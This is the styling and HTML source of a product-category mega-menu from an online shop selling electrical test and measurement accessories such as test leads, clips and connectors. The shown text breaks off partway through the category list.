ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-2ac9f14 a > img{margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-2ac9f14 .woocommerce .woocommerce-loop-category__title{color:#6B6B6B;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:0.3em;}.elementor-105305 .elementor-element.elementor-element-2ac9f14 .woocommerce-loop-category__title .count{color:#E58A0100;}.elementor-105305 .elementor-element.elementor-element-2ac9f14 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-105305 .elementor-element.elementor-element-fac9023:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-fac9023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-fac9023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-fac9023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-d248960 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-89d21d4.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-89d21d4 .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-89d21d4 .woocommerce-loop-category__title .count{color:#FF6A0000;}.elementor-105305 .elementor-element.elementor-element-214aa6e:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-214aa6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-214aa6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-214aa6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-6a9fd32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-b8c7bde.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-b8c7bde .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-b8c7bde .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-b8c7bde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-444c7b2.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-444c7b2 a > img{margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-444c7b2 .woocommerce .woocommerce-loop-category__title{color:#6B6B6B;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:0.3em;}.elementor-105305 .elementor-element.elementor-element-444c7b2 .woocommerce-loop-category__title .count{color:#E58A0100;}.elementor-105305 .elementor-element.elementor-element-444c7b2 > .elementor-widget-container{margin:0px 0px 0px 7px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-45d9017:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-45d9017 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-45d9017{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-45d9017 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-7e193ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-b91671b.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-b91671b .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-b91671b .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-eb74059.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-eb74059 a > img{margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-eb74059 .woocommerce .woocommerce-loop-category__title{color:#6B6B6B;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:0.3em;}.elementor-105305 .elementor-element.elementor-element-eb74059 .woocommerce-loop-category__title .count{color:#E58A0100;}.elementor-105305 .elementor-element.elementor-element-eb74059 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#A4A4A4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-element-populated, .elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-element-populated > .elementor-background-overlay, .elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-background-slideshow{border-radius:0px 1px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-d4e0e10 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-ddac9bc:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-ddac9bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-ddac9bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-ddac9bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-df0027a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-78c682f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-78c682f .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-78c682f .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-7e42a9b.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-7e42a9b a > img{margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-7e42a9b .woocommerce .woocommerce-loop-category__title{color:#6B6B6B;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:0.3em;}.elementor-105305 .elementor-element.elementor-element-7e42a9b .woocommerce-loop-category__title .count{color:#E58A0100;font-family:"Verdana", Sans-serif;font-size:15px;}.elementor-105305 .elementor-element.elementor-element-7e42a9b > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-105305 .elementor-element.elementor-element-ae425b5:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-ae425b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-ae425b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-ae425b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-046ccfa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-57ef45f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-57ef45f .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-57ef45f .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-9b23bb9.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-9b23bb9 a > img{margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-9b23bb9 .woocommerce .woocommerce-loop-category__title{color:#6B6B6B;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:0.3em;}.elementor-105305 .elementor-element.elementor-element-9b23bb9 .woocommerce-loop-category__title .count{color:#E58A0100;}.elementor-105305 .elementor-element.elementor-element-9b23bb9 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-105305 .elementor-element.elementor-element-294db9c:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-294db9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-294db9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-105305 .elementor-element.elementor-element-294db9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-591009e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-591009e .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-591009e .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-91dfbc9.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-91dfbc9 .product{text-align:center;}.elementor-105305 .elementor-element.elementor-element-91dfbc9 .woocommerce .woocommerce-loop-category__title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-105305 .elementor-element.elementor-element-91dfbc9 .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-91dfbc9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#1D4E8A;}.elementor-105305 .elementor-element.elementor-element-91dfbc9.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-105305 .elementor-element.elementor-element-6f8b174:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-6f8b174 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-6f8b174{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105305 .elementor-element.elementor-element-6f8b174 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-d5fcde5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-105305 .elementor-element.elementor-element-dab186c.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:4px;}.elementor-105305 .elementor-element.elementor-element-dab186c .woocommerce .woocommerce-loop-category__title{color:#FF6A00;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;line-height:0.1em;}.elementor-105305 .elementor-element.elementor-element-dab186c .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-dab186c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105305 .elementor-element.elementor-element-4f56fce.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-105305 .elementor-element.elementor-element-4f56fce .product{text-align:center;}.elementor-105305 .elementor-element.elementor-element-4f56fce .woocommerce .woocommerce-loop-category__title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-105305 .elementor-element.elementor-element-4f56fce .woocommerce-loop-category__title .count{color:#02010100;}.elementor-105305 .elementor-element.elementor-element-4f56fce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#1D4E8A;}.elementor-105305 .elementor-element.elementor-element-4f56fce.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-105305 .elementor-element.elementor-element-ecd6c8e:not(.elementor-motion-effects-element-type-background), .elementor-105305 .elementor-element.elementor-element-ecd6c8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-105305 .elementor-element.elementor-element-ecd6c8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105305 .elementor-element.elementor-element-ecd6c8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105305 .elementor-element.elementor-element-a57a462.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-105305 .elementor-element.elementor-element-a57a462 .woocommerce .woocommerce-loop-category__title{color:#FF6A00;}.elementor-105305 .elementor-element.elementor-element-a57a462 .woocommerce-loop-category__title .count{color:#02010100;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}/* Start custom CSS for wc-categories, class: .elementor-element-2fb809f */.categorie-one {
    color:#777;    
    }/* End custom CSS */
/* Start custom CSS */.categorie-1{
    -webkit-box-align: center;    
    -ms-flex-align: center;    
    align-items: center;   
    font-size:17pt;
      color:#777;
      padding-top: 0px;
        padding-bottom: 0px;
        color:#fb7600;
        margin: 0px 0px 0 0px !important;
     
} 

.categorie-2{
    -webkit-box-align: center;    
    -ms-flex-align: center;    
    align-items: center;   
    font-size:14pt;
      color:#777;
      padding-top: 0px;
        padding-bottom: 0px;
        color:#fb7600;
        margin: 0px 0px 0 0px !important;
     
} 
.categorie-3{
    -webkit-box-align: center;    
    -ms-flex-align: center;    
    align-items: center;   
    line-height: 0.2em;
    font-size:11pt;
      color:#000000;
      padding-top: 0px;
        padding-bottom: 0px;
        color:#fb7600;
        margin: 0px 0px 0 0px !important;
        
     
} 

.categorie-3:hover{
   color:#fb7600;
} 

.woocommerce-loop-category__title{
    /*Toutes les catégories*/

      line-height: 0.2em;
     color:#777;

}


.woocommerce-loop-category__title:hover {
    font-weight: 900;
    transition: all .1s ease-in-out;
   
    cursor: pointer;
    z-index: 1;
    
    -webkit-transition: all 0.1s ease-in-out; /** Chrome & Safari **/
    -moz-transition: all 0.1s ease-in-out; /** Firefox **/
    -o-transition: all 0.1s ease-in-out; /** Opera **/ 
     -webkit-transform: translate(10px,0); /** Chrome & Safari **/
    -o-transform: translate(10px,0); /** Opera **/
    -moz-transform: translate(10px,0); /** Firefox **/
     color:red;
}

.categorie-1 {
     line-height: 0.2em;
     color:#77700   ;
}
.categorie-3:hover {
    color:red;
}


  

.elementor-5852 .elementor-element.elementor-element-691fea1 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-6c0196c .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-d21e0aa .woocommerce .woocommerce-loop-category__title{

   /* margin:10px 0px -20px 15px !important;
    /*Catégories niveau 1*/
}


.elementor-5852 .elementor-element.elementor-element-c45542f .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-e551ab3 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-92025f4 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-2b21c1f .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-0d8212e .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-0f95abb .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-c610170 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-b2d5483 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-001b588 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-deabcd2 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-4b57b85 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-54525d0 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-2da5b03 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-6cd3e2e .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-0280162 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-e2fc917 .woocommerce .woocommerce-loop-category__title,.elementor-5852 .elementor-element.elementor-element-336f860 .woocommerce .woocommerce-loop-category__title{
 

      
   /*Catégories niveau 2*/
}


.elementor-5852 .elementor-element.elementor-element-691fea1 .woocommerce .woocommerce-loop-category__title{
    /*TEST ET MESURE*/
    
}

.elementor-5852 .elementor-element.elementor-element-6c0196c .woocommerce .woocommerce-loop-category__title{
    /*Contrôle d'installation*/

}

.elementor-5852 .elementor-element.elementor-element-d21e0aa .woocommerce .woocommerce-loop-category__title{
    /*Appareil de mesure*/

    
}

.elementor-5852 .elementor-element.elementor-element-c45542f .woocommerce .woocommerce-loop-category__title{
    /*Accessoires o4*/

}

.elementor-5852 .elementor-element.elementor-element-e551ab3 .woocommerce .woocommerce-loop-category__title{
    /*Accessoires o2*/
}

.elementor-5852 .elementor-element.elementor-element-92025f4 .woocommerce .woocommerce-loop-category__title{
    /*Micro mesure*/
}

.elementor-5852 .elementor-element.elementor-element-2b21c1f .woocommerce .woocommerce-loop-category__title{
    /*BNC / HF*/
}

.elementor-5852 .elementor-element.elementor-element-0d8212e .woocommerce .woocommerce-loop-category__title{
    /*Accessoires de mesure KELVIN*/
}

.elementor-5852 .elementor-element.elementor-element-0f95abb .woocommerce .woocommerce-loop-category__title{
    /*Accessoires haute tension*/
}

.elementor-5852 .elementor-element.elementor-element-c610170 .woocommerce .woocommerce-loop-category__title{
    /*Accessoires didactique*/
}

.elementor-5852 .elementor-element.elementor-element-b2d5483 .woocommerce .woocommerce-loop-category__title{
    /*Accessoires sur mesure & divers*/
}

.elementor-5852 .elementor-element.elementor-element-001b588 .woocommerce .woocommerce-loop-category__title{
    /*Câbles*/
}

.elementor-5852 .elementor-element.elementor-element-deabcd2 .woocommerce .woocommerce-loop-category__title{
    /*Quincaillerie & électronique*/
}

.elementor-5852 .elementor-element.elementor-element-4b57b85 .woocommerce .woocommerce-loop-category__title{
    /*Rangement & stockage*/
}


.elementor-5852 .elementor-element.elementor-element-54525d0 .woocommerce .woocommerce-loop-category__title{
    /*Perchettes de mesure & embouts*/
}

.elementor-5852 .elementor-element.elementor-element-2da5b03 .woocommerce .woocommerce-loop-category__title{
    /*Enrouleurs de câble*/
}

.elementor-5852 .elementor-element.elementor-element-6cd3e2e .woocommerce .woocommerce-loop-category__title{
    /*Adaptateurs & accessoires*/
}

.elementor-5852 .elementor-element.elementor-element-0280162 .woocommerce .woocommerce-loop-category__title{
    /*Piquets de terre & étriers*/
}

.elementor-5852 .elementor-element.elementor-element-e2fc917 .woocommerce .woocommerce-loop-category__title{
    /*Voyants & LED*/
}



.elementor-5852 .elementor-element.elementor-element-336f860 .woocommerce .woocommerce-loop-category__title{
    /*Kits appareils de mesure*/
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="105305" class="elementor elementor-105305" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="ep_megamenu_content">
						<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-83e416f elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-stretch elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default ae-bg-gallery-type-default" data-id="83e416f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be0da05 ae-bg-gallery-type-default" data-id="be0da05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb809f elementor-grid-1 elementor-product-loop-item--align-center elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="2fb809f" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Test and measurement" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/"><img fetchpriority="high" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Test and measurement" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Test and measurement <mark class="count">(632)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-626823e elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="626823e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-21fda4d ae-bg-gallery-type-default" data-id="21fda4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cac879 elementor-grid-1 elementor-product-loop-item--align-left categorie-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="8cac879" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Ø4 Accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/"><img src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Ø4 Accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Ø4 Accessories <mark class="count">(293)</mark>		</h2>
		</a></li>
</ul>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b2b9f0 dc-has-condition dc-condition-empty elementor-grid-1 categorie-3 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="2b2b9f0" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1"><ul class="products elementor-grid columns-1">
<li class="product-category product first">
	<a aria-label="Visit product category Adapters / couplers" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/adaptateurs-coupleurs-en/"><img src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Adapters / couplers" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Adapters / couplers <mark class="count">(21)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Alligator clips" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/alligator-clips/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Alligator clips" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Alligator clips <mark class="count">(12)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Alligator clips - test clips" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/pinces-crocodiles-grippe-test-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Alligator clips - test clips" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Alligator clips - test clips <mark class="count">(10)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Connectors for ≤30VAC ≤70VDC DC lighting devices" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/connecteur-pour-systeme-declairage-%e2%89%a430vac-%e2%89%a470vdc-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Connectors for ≤30VAC ≤70VDC DC lighting devices" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Connectors for ≤30VAC ≤70VDC DC lighting devices <mark class="count">(22)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Crocodile clips" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/pinces-crocodiles-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Crocodile clips" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Crocodile clips <mark class="count">(13)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Do-it-yourself connectors" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/connecteurs-assemblage-par-lutilisateur-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Do-it-yourself connectors" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Do-it-yourself connectors <mark class="count">(24)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Douilles &amp; accessoires" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/douilles-accessoires-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Douilles &amp; accessoires" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Douilles &amp; accessoires <mark class="count">(46)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Fused accessories" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/accessoires-fusibles-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Fused accessories" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Fused accessories <mark class="count">(28)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Fused test leads" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-o4-en/cordons-pointe-de-touche-fusibles-en/"><img loading="lazy" src="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" alt="Fused test leads" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Fused test leads <mark class="count">(36)</mark>		</h2>
		</a></li>
<li class="product-category product first">
